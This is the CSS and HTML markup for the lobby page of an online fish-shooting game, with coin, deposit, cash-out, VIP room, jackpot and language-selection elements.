.item{margin-left:20px;margin-right:20px;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.lb-bottom{height:153px;position:relative;background-size:cover;width:100%;margin-top:-12px;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;z-index:2;max-width:100%;overflow:unset}.lb-bottom-left,.lb-bottom-right{width:410px;height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.lb-bottom-icons,.lb-bottom-left .board .inner .items .item,.lb-bottom-left .board .inner .items .item .info{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.lb-bottom-left .lb-bottom-icons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:2px;margin-bottom:2px}.lb-bottom-left .board{height:83px;width:100%;position:relative;z-index:2;cursor:pointer}.lb-bottom-left .board-bg{position:absolute;left:4px;top:3px;width:410px;height:80px;z-index:-1;background-repeat:no-repeat;background-position:-1px -176px;-webkit-transform:scaleY(1.07);-ms-transform:scaleY(1.07);transform:scaleY(1.07)}.lb-bottom-left .board .slides{height:76px;width:100%;position:relative;overflow:hidden;border-top-right-radius:52px}.lb-bottom-left .board .inner{position:relative;height:100%;width:100%}.lb-bottom-left .board .inner .items{position:relative;width:410px;height:76px}.lb-bottom-left .board .inner .items .item{position:absolute;left:0;top:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:4px 12px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s cubic-bezier(1,0.9,0.1,0.02);-o-transition:transform .6s cubic-bezier(1,0.9,0.1,0.02);transition:transform .6s cubic-bezier(1,0.9,0.1,0.02),-webkit-transform .6s cubic-bezier(1,0.9,0.1,0.02);opacity:0}.lb-bottom-left .board .inner .items .item.active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.lb-bottom-left .board .inner .items .item.far{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.lb-bottom-left .board .inner .items .item .ava{width:88px;height:60px;position:relative;text-decoration:none;margin-left:20px;margin-top:5px}.lb-bottom-left .board .inner .items .item .ava .img{margin:auto;height:60px;width:60px;border:2px solid #fff;border-radius:4px;background-size:cover;background-position:center center;position:absolute;top:0;left:14px}.lb-bottom-left .board .inner .items .item .ava .pattern{position:absolute;bottom:0;left:0;width:88px;height:57px;background-position:-1061px -169px;background-repeat:no-repeat}.lb-bottom-left .board .inner .items .item .rank{width:86px;height:62px;background-repeat:no-repeat}.lb-bottom-left .board .inner .items .item .rank.no-top-1{background-position:-885px -176px}.lb-bottom-left .board .inner .items .item .rank.no-top-2{background-position:-942px -106px}.lb-bottom-left .board .inner .items .item .rank.no-top-3{background-position:-973px -170px}.lb-bottom-left .board .inner .items .item .info{color:#fff;font-size:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:row;flex-direction:row;width:174px}.lb-bottom-left .board .inner .items .item .info .name{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;margin-top:5px;position:relative;z-index:1}.lb-bottom-left .board .inner .items .item .info .name span{display:block;width:174px;font-size:18px;line-height:19px;font-weight:700;font-family:Roboto-Black,Arial,Helvetica,sans-serif,PadaukRegular!important;position:relative;z-index:1}.lb-bottom-left .board .inner .items .item .info .name .text-shadow{position:absolute;z-index:-1}.lb-bottom-left .board .inner .items .item .info .name strong{margin-top:2px;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:174px}.lb-bottom-left .board .inner > .title{position:absolute;bottom:6px;right:8px;z-index:1;color:#fff;font-size:14px;font-weight:700;text-align:center;width:228px}.lb-bottom-left .board .inner > .title:before{content:"";position:absolute;bottom:0;right:0;z-index:-1;border:2px solid #6efc05;-webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,0.3);box-shadow:inset 0 4px 6px rgba(0,0,0,0.3);background:#0c2e11;border-radius:12px;width:228px;height:100%}.lb-bottom-center{width:460px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:100%;padding-bottom:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lb-bottom-center .slide{height:128px;overflow:hidden;margin-top:-8px;display:block;position:relative;width:400px}.lb-bottom-center .slide .item{user-select:none;display:inline-block;cursor:pointer;height:128px;width:100%}.lb-bottom-center .slide .item img{user-select:none;pointer-events:none;display:block;width:100%;height:100%}.lb-bottom-center .slide .owl-dots,.lb-modal-banner .banner-list-dot{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;z-index:2;bottom:0;left:0;width:100%;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,0.7)}.lb-bottom-center .slide .owl-dots .owl-dot,.lb-modal-banner .banner-dot{background:#512700;border:1px solid #ad5c1a;height:10px;width:10px;border-radius:100%;margin:0 3px;pointer-events:all;outline:0;cursor:pointer}.lb-bottom-bg:after,.lb-bottom-bg:before{top:-20px;width:640px;background-repeat:no-repeat;background-image:url(/Content/distv2/img/sprite-sheet/footer/footer-L7.webp);background-position:-1px -1px;content:""}.lb-bottom-center .slide .owl-dots .owl-dot.active,.lb-modal-banner .banner-dot.active{cursor:unset;-webkit-transform:scale(1.23);-ms-transform:scale(1.23);transform:scale(1.23);background-color:#0f0;border:none;-webkit-box-shadow:0 0 4px 1px #ff1701;box-shadow:0 0 4px 1px #ff1701}.bg-ic-circle,.lb-bottom-icons > .icon:hover{-webkit-transform:scale(0.95);-ms-transform:scale(0.95)}.lb-bottom-right > .lb-bottom-icons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:40%}.lb-bottom-right .events{display:block;height:60%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2;position:relative}.lb-bottom-right .events .eve{background-size:contain;background-repeat:no-repeat;width:80%;height:100%;overflow:unset;z-index:0;position:relative;text-align:right;display:inline-block}.lb-bottom-right .events .eve .img{position:absolute;right:0;top:-5px;width:338px;height:103px;z-index:1}.lb-bottom-right .events .eve .text{position:absolute;bottom:8px;left:52px;color:#fff;font-weight:700;text-transform:uppercase;text-shadow:1px 2px #000;font-size:14px;z-index:1;width:160px;text-align:center}.lb-bottom-right .events .eve .badge-lucky-pin{top:14px!important}.lb-bottom-right .events .icon{margin:auto;display:inline-block}.lb-bottom-right .events .icon .icon-event{width:76px;height:76px}.lb-bottom-icons{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;height:50%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:0;overflow:unset;position:relative;z-index:1}.lb-bottom-icons > .icon{max-height:100%;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:auto 10px}.lb-bottom-icons > .icon .inner{width:80px;height:60px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.13s ease-out;-o-transition:.13s ease-out;transition:.13s ease-out;max-height:100%;position:relative}.lb-bottom-icons > .icon .inner .text{position:absolute;left:50%;top:50%;text-align:center;width:100%;height:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2;font-weight:700}.lb-bottom-icons > .icon .inner .text .rib{position:absolute;width:80px;height:67px;background-repeat:no-repeat}.lb-bottom-icons > .icon .inner .bg{z-index:1;text-align:center;display:block;position:absolute;width:100%;height:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%}.lb-bottom-icons > .icon .inner .bg .icon{z-index:2;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;top:-4px}.lb-bottom-icons > .icon .inner .bg-icon{z-index:1;position:absolute;background-repeat:no-repeat}.lb-bottom-icons > .icon.icon-jackpot .badge-jackpot{padding:0!important;bottom:unset!important}.lb-bottom-bg{position:absolute;left:0;top:0;width:100%;height:173px;z-index:-1}.lb-bottom-bg:before{position:absolute;left:0;height:173px;z-index:-1}.lb-bottom-bg:after{position:absolute;right:1px;height:173px;z-index:-1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}#btnLoginFacebook,.lb-menu-body .content .inner .group-avatar .avatar,.lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item a,.lb-toggle-list-btn{position:relative}.lb-toggle-list{position:absolute;top:110%;right:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lb-modal-dialog,.lb-modal-info .lb-modal-dialog,.lb-modal-top-win .lb-modal-dialog{max-width:unset}.lb-modal-content{border-radius:8px;background:#b40606}.lb-modal-header{height:74px;border-bottom:unset;position:relative;z-index:2}.lb-modal-body{border-radius:8px;background:#300a01;margin:0 2px 4px;position:relative;z-index:1;height:595px}.lb-modal-info .lb-modal-header .lb-menu-header .item-profile .title,.lb-modal-shop .shop-header .timer .time-countdown,.lb-text-grey,.lb-text-grey-gradient{color:#fff}.lb-modal-info .lb-modal-body{height:560px}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common{margin-bottom:30px}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info{width:757px}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item{display:block;text-align:left;height:54px;font-size:36px;font-weight:700;border-bottom:2px solid #c82c16}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .progressbar{margin-left:auto;width:604px;position:relative;background:-webkit-linear-gradient(#75676d,#19010b);border:2px solid #c82c16;border-radius:18px;height:30px;padding:2px;display:inline-block;float:right;margin-top:10px;margin-right:4px}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .progressbar .progressed{position:absolute;top:-1px;left:0;background-repeat:no-repeat;height:26px;background-image:url(/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp);background-position:-378px -221px}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info{width:calc(100% - 260px);height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #fbe9a1;border-radius:10px;background:#210000}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .action,.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-current,.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-next,.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar{font-size:18px;font-weight:700}.lb-modal-deposit-success .vip-detail .vip-progressbar .progressbar,.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .progressbar{position:relative;width:268px;height:36px;border:2px solid #ffe001;background:#1c0d42;border-radius:20px}.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .progressbar .progressed{background-repeat:no-repeat;position:absolute;top:2px;left:2px;background-image:url(/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp);background-position:-549px -77px;height:26px}.lb-modal-deposit-success .lb-modal-dialog{width:860px}.lb-modal-deposit-success .lb-modal-body{height:570px;padding:12px 36px}.lb-modal-deposit-success .vip-detail{border:2px solid #fbe9a1;border-radius:10px;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lb-modal-deposit-success .vip-detail .vip-progressbar{font-size:24px;color:#fff;text-align:center;font-weight:700}.lb-modal-deposit-success .vip-detail .vip-progressbar .progressbar .progressed{background-repeat:no-repeat;position:absolute;top:2px;left:2px;width:260px;height:28px}.lb-modal-reward.lb-modal{width:100vw!important;height:100vh!important;background:rgba(0,0,0,0.6)}.lb-modal-banner .lb-modal-dialog,.ohyea__modal .ohyea__modal_dialog--small{width:800px}.lb-modal-banner .lb-modal-header{background:unset;-webkit-box-shadow:unset;box-shadow:unset;border:unset;height:0;padding:0}.lb-modal-banner .lb-modal-close{right:-22px;top:-14px}.lb-modal-banner .lb-modal-body{-webkit-box-shadow:unset;box-shadow:unset;border-radius:unset;width:800px;height:352px;padding:0}.lb-modal-banner .lb-modal-content{background:unset;-webkit-box-shadow:unset;box-shadow:unset}.lb-modal-banner .banner{width:800px;height:352px;overflow:hidden}.lb-modal-banner .banner-item{cursor:pointer;width:800px;height:352px;display:inline-block}.lb-menu-body{height:100%}.lb-menu-body .content{height:100%;display:none;color:#fff}.lb-map{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transform:translate3d(0,0,1px);transform:translate3d(0,0,1px)}.lb-row,html.mobile.ios .lb-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.lb-panel,html.mobile.ios .lb-panel{border:1px solid #f0dece;border-radius:8px;background:#200000}.lb-text-yellow,.lb-text-yellow-gradient,.lb-text-yellow-gradient-t1,.lb-text-yellow-gradient-t2,.lb-text-yellow-gradient-t3{color:#fff600}.lb-text-red,.lb-text-red-gradient{color:red}.lb-text-green,.lb-text-green-gradient{color:#0f0}.lb-text-blue,.lb-text-blue-gradient{color:#13dcf1}.lb-badge{width:20px!important;height:20px!important;font-size:12px!important;position:absolute!important;top:0!important;right:0!important;color:#fff!important;z-index:1;font-weight:400!important;text-shadow:unset!important;text-align:center!important}#loading,.welcome{height:100vh;width:100vw;left:0}.text-shadow{position:absolute;top:0;left:0;z-index:-1;color:#000;text-shadow:rgba(0,0,0,0.4) 1px 0 0,rgba(0,0,0,0.4) .5403px .84147px 0,rgba(0,0,0,0.4) -.41615px .9093px 0,rgba(0,0,0,0.4) -.98999px .14112px 0,rgba(0,0,0,0.4) -.65364px -.7568px 0,rgba(0,0,0,0.4) .28366px -.95892px 0,rgba(0,0,0,0.4) .96017px -.27942px 0}.toclone,.tocloned{display:none!important;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}html:not(.ios),html:not(.mobile){scrollbar-color:#daa520 transparent;scrollbar-width:thin}html:not(.ios) ::-webkit-scrollbar,html:not(.mobile) ::-webkit-scrollbar{width:10px;height:10px;position:relative}html:not(.ios) ::-webkit-scrollbar-track,html:not(.mobile) ::-webkit-scrollbar-track{border-radius:10px}html:not(.ios) ::-webkit-scrollbar-thumb,html:not(.mobile) ::-webkit-scrollbar-thumb{border-radius:10px;cursor:pointer;background:#e0ae00;background:-moz-linear-gradient(left,#e0ae00 0,#ffd800 100%);background:-webkit-gradient(left top,right top,color-stop(0,#e0ae00),color-stop(100%,#ffd800));background:-webkit-linear-gradient(left,#e0ae00 0,#ffd800 100%);background:-o-linear-gradient(left,#e0ae00 0,#ffd800 100%);background:-ms-linear-gradient(left,#e0ae00 0,#ffd800 100%);background:-webkit-gradient(linear,left top,right top,from(#e0ae00),to(#ffd800));background:linear-gradient(to right,#e0ae00 0,#ffd800 100%)}#loading{position:fixed;top:0;background:rgba(0,0,0,0.64);z-index:2147483665;display:block;overflow:hidden}.ohyea__modal#ohyea_full{width:100%;height:100%;min-width:100vw;min-height:100vh;background:-webkit-gradient(linear,left top,left bottom,from(#2c0001),color-stop(28%,#510301),color-stop(59%,#810800),to(#890802));background:-webkit-linear-gradient(top,#2c0001 0,#510301 28%,#810800 59%,#890802 100%);background:-o-linear-gradient(top,#2c0001 0,#510301 28%,#810800 59%,#890802 100%);background:linear-gradient(to bottom,#2c0001 0,#510301 28%,#810800 59%,#890802 100%);scrollbar-color:transparent}.h-icon-bg,.h-mail{-webkit-transform:scale(0.87);-ms-transform:scale(0.87);transform:scale(0.87)}.sprite-footer,.sprite-header,.sprite-live777-popupmain{display:inline-block;overflow:hidden}.sprite-header{background-repeat:no-repeat;background-image:url(/Content/distv2/img/sprite-sheet/header/header-L7.webp)}.b-ic-eve{margin-top:-2px;background-position:-471px -63px}.bg-center-h{width:581px;height:59px;background-position:-2px -2px}.btn-center{width:173px;height:65px;background-position:-585px -2px}.h-coin{width:45px;height:49px;background-position:-638px -69px}.h-icon-bg,.h-mail,.h-setting{width:62px;height:63px}.h-icon-bg{vertical-align:middle;background-position:-151px -63px;z-index:1}.h-mail{background-position:-279px -63px;margin-left:-2px}.h-setting{background-position:-343px -63px;-webkit-transform:scale(0.87);-ms-transform:scale(0.87);transform:scale(0.87);margin-left:-9px}.h-android,.h-ios{width:72px;height:73px;position:absolute;top:-5px}.h-ios{background-position:-834px -2px;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);left:-12px}.h-android{background-position:-760px -2px;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);left:-9px}.b-ic-forum,.b-ic-tut{-webkit-transform:translateX(-50%) scale(0.85)!important;-ms-transform:translateX(-50%) scale(0.85)!important;top:-8px!important;transform:translateX(-50%) scale(0.85)!important}.sprite-footer{background-repeat:no-repeat;background-image:url(/Content/distv2/img/sprite-sheet/footer/footer-L7.webp)}.b-ic-eve-calendar{background-position:-721px -160px}.b-ic-sp{width:61px;height:61px;background-position:-1030px -106px}.b-ic-tut{width:55px;height:68px;background-position:-885px -106px}.b-ic-forum{width:72px;height:71px;background-position:-487px -176px}.b-ic-guild{width:72px;height:71px;background-position:-561px -176px;-webkit-transform:translateX(-50%) scale(0.85)!important;-ms-transform:translateX(-50%) scale(0.85)!important;transform:translateX(-50%) scale(0.85)!important;top:-3px!important}.b-ic-jack{width:65px;height:60px;background-position:-1093px -106px;-webkit-transform:translateX(-50%) scale(0.95)!important;-ms-transform:translateX(-50%) scale(0.95)!important;transform:translateX(-50%) scale(0.95)!important}.bg-ic-circle,.bg-ic-ribbon{width:84px;height:69px;left:-2px;top:-2px}.bg-ic-circle{background-position:-635px -176px;transform:scale(0.95)}.bg-ic-ribbon{background-position:-799px -154px;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}.board-eve{background-position:-799px -1px}.sprite-ic-new{background-image:url(Content/distv2/img/sprite-sheet/room/room-L7.webp);position:absolute;background-position:-1459px -314px;width:99px;height:91px;left:10px;top:9px;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.h-coin-jack,.vipJackpot-1{-webkit-transform:scale(0.5);-ms-transform:scale(0.5)}.h-coin-jack{width:45px;height:49px;background-position:-638px -69px;position:absolute;transform:scale(0.5);left:-10px;top:-13px}.user{width:40px;height:41px;background-position:-1341px -782px}.progressbar{width:600px;height:30px;background-position:-378px -221px}
		
    </style>
	

</head>
<body data-environment="prod"> 
	<h1 style="display:none;">Fishing Game 2025 | Play Free Online Shooting Fish Games</h1>
    







<div class="container noselect game-container" style="align-items: flex-start">

    <div id="wrap" class="noselect">
		
        


<style>
    .gray_style {
        -webkit-animation: unset !important;
        animation: unset !important;
        -webkit-filter: grayscale(100%) !important;
        filter: grayscale(100%) !important;
    }
</style>
<div class="lb-wrapper">
    <div class="lb-screen lb-screen-loading">
        <header class="lb-header">
            <div class="lb-header-left">
                <a class="return-home" href="javascript:void(0)">
                    <div class="btn-home"></div>
                </a>
                <div class="user">
                    <a class="ava">
                        <div class="img" style="background-image: url(/Content/distV2/img/default-avatar.jpg)"></div>
                    </a>
                    <div class="info">
                        <div class="name">
                            <a href="javascript:void(0)"></a>
                        </div>
                        <a href="javascript:void(0)" class="vip">
                            <div class="img"></div>
                            <div class="text">VIP</div>
                        </a>
                    </div>
                </div>
                <div class="lb-header-icons">
                    <a class="icon users hide" onclick="ClientWebHelper.showUsersOnline(1, 20 ,lb.api.showPopupUserOnline)">
                        <div class="inner">
                            <img src="/Content/distV2/img/icons/h-ic-user.png" alt="ic-user-online">
                            <div class="line"></div>
                            <div class="number hide">
                            </div>
                        </div>
                    </a>
                    <div class="icon hide" style="margin-top: 7px;">
                        <a href="javascript:void(0)" onclick="lb.checkLoginBeforeCall(lbActivity.showPopupActivity)">
                            <div class="icon-event lb-lazy sprite-header b-ic-eve"></div>
                        </a>
                    </div>
                    <div class="icon" style="margin-top: 17px;">
                        <a href="javascript:void(0)" onclick="lb.checkLoginBeforeCall(lbWalletGame.showPopupWalletWithdraw());">
                            <img src="/Content/distV2/img/btn/icon_lobby.png" style="width:52px; height:52px; border: 1px solid #ad8355; border-radius: 4px;">
                        </a>
                    </div>
                </div>
            </div>
            <div class="lb-header-center">
                <div class="main">
                    <a href="javascript:void(0)" class="coin">
                        <div class="inner">
                            
                            <img class="lb-lazy icon sprite-header h-coin" src="/Content/distV2/img/sprite-sheet/lazy-img.png" alt="coin">
                            <div class="text"></div>
                        </div>
                    </a>
                    <div class="button">
                        <a href="javascript:void(0)" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showDeposit)">
                            
                            <img class="lb-lazy sprite-header btn-center" src="/Content/distV2/img/sprite-sheet/lazy-img.png" alt="button-buy">
                            <span class="text">BUY</span>
                        </a>
                    </div>
                    <div class="jack">
                        <div class="slide owl-carousel owl-theme" id="jack_slide">
                            <div class="item toclone">
                                <div class="inner">
                                    <div class="ava owl-lazy" data-src="/Content/distV2/img/default-avatar.jpg">
                                    </div>
                                    <div class="tt">
                                        <div class="text">
                                            <div class="name"></div>
                                            <div class="grp-num">
                                                <img src="/Content/distV2/img/icons/h-coin.png" class="icon">
                                                <div class="num"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div class="bg lb-lazy sprite-header bg-center-h"></div>
            </div>
            <div class="lb-header-right">
                <div class="lb-header-icons right">
                    <a class="icon btn-withdraw hide" href="javascript:void(0)" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showPopupCashOut)">
                        
                        <img class="sprite-live777-deposit h-bonus" src="/Content/distV2/img/lazy-img.png" alt="bonus">
                    </a>
                    <a class="icon lb-toggle-list-btn" href="javascript:void(0)">
                        <img class="flag sprite-header lang-current" src="/Content/distV2/img/lazy-img.png" alt="flag">
                        
                        <div class="sprite-header h-icon-bg lb-toggle-list-btn"></div>

                        <div class="lb-toggle-list lang-list closed" id="1">
                                <div class="item lang-item" data-lang="en">
                                    
                                    <img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="flag-en">
                                    <div class="sprite-header flag-en"></div>
                                    <div class="name">English</div>
                                </div>
                                <div class="item lang-item" data-lang="km">
                                    
                                    <img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="flag-en">
                                    <div class="sprite-header flag-km"></div>
                                    <div class="name">កម្ពុជា</div>
                                </div>
                                <div class="item lang-item" data-lang="th">
                                    
                                    <img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="flag-en">
                                    <div class="sprite-header flag-th"></div>
                                    <div class="name">ประเทศไทย</div>
                                </div>
                                <div class="item lang-item" data-lang="my">
                                    
                                    <img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="flag-en">
                                    <div class="sprite-header flag-my"></div>
                                    <div class="name">မြန်မာ</div>
                                </div>
                                <div class="item lang-item" data-lang="ph">
                                    
                                    <img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="flag-en">
                                    <div class="sprite-header flag-ph"></div>
                                    <div class="name">Pilipinas</div>
                                </div>
                        </div>
                    </a>
                    <a class="icon btn-message-box" href="javascript:void(0)" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showPopupMessageV2)">
                        
                        <img class="sprite-header h-mail" src="/Content/distV2/img/lazy-img.png" alt="">
                        <span class="lb-badge message-not-read hide"></span>
                    </a>
                    
                    

                    

                    

                    <a class="icon btn-message-box download99Play" href="https://apps.apple.com/us/app/99play-vegas-slot-machines/id1471504969">
                       <img src="/Content/distv2/img/icons/icon_app/99play.png" style="width: 48px; margin-top: 5px; margin-left: 2px;" alt="bonus">
                    </a>

                   
                    
                    
                    <a class="icon btn-setting" href="javascript:void(0)">
                        <div class="sprite-header h-setting"></div>
                        
                    </a>
                </div>
            </div>
            <div class="lb-header-bg lb-lazy">
            </div>
        </header>
        <div class="lb-main">
            <div class="lb-lobby">
                
                <div class="lb-lobby-top">
                    <div class="inner">
                        <div class="marquee marquee-message-noti hide">
                            <div class="icon">
                                <img src="/Content/distV2/img/icons/t-icon-bell.png" alt="icon-bell">
                            </div>
                            <div class="marquee-message lb-marquee">
                                <div class="contain">
                                    <div class="item toclone">
                                    </div>
                                </div>
                            </div>
                        </div>

                        <ul class="menu right" id="lobby-menu" data-target="#slide-game">
                            <li class="active">
                                <a href="javascript:void(0)" data-type="0">All</a>
                            </li>
                        </ul>
                    </div>
                    <div class="bg"></div>
                </div>
                <div class="lb-lobby-games" id="lb-lobby-games">
                    <div class="container-game">
                        <div class="group tab-content active list-game">
                            <div class="slide-game owl-carousel owl-theme" id="slide-game">
                            </div>
                            <div class="slide-game-nav">
                                <div class="prev lb-lazy"></div>
                                <div class="next lb-lazy"></div>
                            </div>
                        </div>
                        <div class="group tab-content room-game toclone">
                            <div class="list-room">
                                <div class="item room-free hide">
                                    <div class="header">
                                        <div class="bg-header">
                                        </div>
                                    </div>
                                    <div class="inner">
                                        <div class="sub-title"><span class="text" data-min="0"></span></div>
                                        <div class="icon"></div>
                                        <div class="button">
                                            <div class="text">FREE</div>
                                            <div class="button-bg"></div>
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="icon-3d"></div>
                                </div>
                                <div class="item item-normal">
                                    <div class="header">
                                        <div class="bg-header">
                                        </div>
                                        <div class="title"><span class="text">Normal Room</span></div>
                                    </div>
                                    <div class="inner">
                                        <div class="sub-title"><span class="text"></span></div>
                                        <div class="icon"></div>
                                        <div class="button">
                                            <div class="text">PLAY</div>
                                            <div class="button-bg"></div>
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="icon-3d"></div>
                                </div>
                                <div class="item item-vip">
                                    <div class="header">
                                        <div class="bg-header"></div>
                                        <div class="title"><span class="text">VIP Room</span></div>
                                    </div>
                                    <div class="inner">
                                        <div class="sub-title"><span class="text">MIN = 100.000</span></div>
                                        <div class="icon"></div>
                                        <div class="button">
                                            <div class="text">PLAY</div>
                                            <div class="button-bg"></div>
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="icon-3d"></div>
                                </div>
                                <div class="item item-vipss">
                                    <div class="header">
                                        <div class="bg-header"></div>
                                        <div class="title"><span class="text">Seven Sea</span></div>
                                    </div>
                                    <div class="inner">
                                        <div class="sub-title"><span class="text">MIN = 100.000</span></div>
                                        <div class="icon"></div>
                                        <div class="button">
                                            <div class="text">PLAY</div>
                                            <div class="button-bg"></div>
                                        </div>
                                        <div class="bg"></div>
                                    </div>
                                    <div class="icon-3d"></div>
                                    <div class="icon-room-normal">
                                        <span class="text">Normal Room</span>
                                    </div>
                                    <div class="icon-room-vip">
                                        <span class="text">VIP Room</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="lb-bottom">
                    <div class="lb-bottom-left">
                        <div class="lb-bottom-icons center full">
                            <a href="javascript:void(0)" style="top:-7px" class="icon icon-support" onclick="ClientWebHelper.facebook.send();">
                                <div class="inner">
                                    <div class="text">
                                        <span>SUPPORT</span>
                                        
                                        <div class="rib sprite-footer bg-ic-ribbon"></div>
                                    </div>
                                    <div class="bg">
                                        
                                        <img class="icon sprite-footer b-ic-sp" src="/Content/distV2/img/sprite-sheet/lazy-img.png">
                                        <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>

                            <a href="javascript:void(0)" style="top:-7px" class="icon icon-tutorial" onclick="lb.checkLoginBeforeCall(lbActivity.showPopupActivity)">

                                <div class="inner">
                                    <div class="text">
                                        <span>Activity</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div> 
                                    </div>
                                    <div class="bg">
                                        <img class="icon sprite-footer b-ic-eve" src="/Content/distV2/img/icons/b-ic-eve.png" style="top: 0px;">
                                       <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>

                            <a href="javascript:void(0)" style="top:-7px" class="icon icon-tutorial" onclick="lb.checkLoginBeforeCall(lbBulletin.showPopupBulletin)">

                                <div class="inner">
                                    <div class="text">
                                        <span>News</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div> 
                                    </div>
                                    <div class="bg">
                                        <img class="icon sprite-footer b-ic-eve" src="/Content/distV2/img/icons/ic-News.png" style="top: 0px;left: 44px;width: 60px;background: transparent;">
                                       <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>

